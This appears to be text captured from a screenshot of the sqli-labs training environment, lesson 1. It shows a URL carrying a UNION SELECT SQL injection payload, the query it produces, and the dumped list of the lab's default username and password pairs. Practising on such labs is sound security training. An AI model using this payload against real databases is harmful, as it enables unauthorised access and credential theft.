 不安全 192.168.183.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20users--+ I
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(concat_ws('~',username,password)) from users-- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakka